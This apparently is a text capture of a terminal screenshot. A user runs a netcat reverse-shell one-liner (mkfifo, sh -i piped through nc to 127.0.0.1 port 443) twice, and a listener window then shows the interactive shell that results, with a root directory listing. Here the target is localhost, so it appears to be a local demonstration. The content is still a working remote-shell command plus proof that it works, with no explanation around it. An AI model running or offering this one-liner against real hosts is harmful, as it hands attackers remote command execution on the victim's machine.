 archibold@ARCHIBOLD:~
[archibold@ARCHIBOLD ~]$ rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | sh -i 2>&1 | nc 1
27.0.0.1 443 >/tmp/f
[archibold@ARCHIBOLD ~]$ rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | sh -i 2>&1 | nc 1
27.0.0.1 443 >/tmp/f
archibold@ARCHIBOLD:~
sh-5.2$ ls -l /
ls -l /
total 60
lrwxrwxrwx   1 root root     7 May  3 20:26 bin -> usr/bin
drwxr-xr-x   2 root root  4096 May 19 21:42 boot
drwxr-xr-x   2 root root  4096 Feb 13 17:04 bot
drwxr-xr-x   2 root root  4096 Feb 23 16:54 cmdline.d
drwxr-xr-x  20 root root  4220 Jun 22 10:42 dev
drwxr-xr-x   2 root root     0 Jun 22 10:42 efi
drwxr-xr-x  88 root root  4096 Jun 22 11:30 etc
drwxr-xr-x   3 root root  4096 Feb 18 16:01 home
lrwxrwxrwx   1 root root     7 May  3 20:26 lib -> usr/lib
lrwxrwxrwx   1 root root     7 May  3 20:26 lib64 -> usr/lib
drwx------   2 root root 16384 Feb 13 17:02 lost+found
drwxr-xr-x   5 root root  4096 Jun 20 13:23 mnt
drwxr-xr-x   4 root root  4096 May 20 23:04 opt
dr-xr-xr-x 413 root root     0 Jun 22 10:42 proc
drwxr-x---  14 root root  4096 Jun 20 13:32 root
drwxr-xr-x  30 root root   680 Jun 22 10:42 run
lrwxrwxrwx   1 root root     7 May  3 20:26 sbin -> usr/bin
drwxr-xr-x   4 root root  4096 Feb 13 17:09 srv
dr-xr-xr-x  13 root root     0 Jun 22 11:38 sys
drwxrwxrwt  18 root root   460 Jun 22 11:38 tmp
drwxr-xr-x   9 root root  4096 Jun 22 11:30 usr
drwxr-xr-x  12 root root  4096 Jun 22 10:42 var
sh-5.2$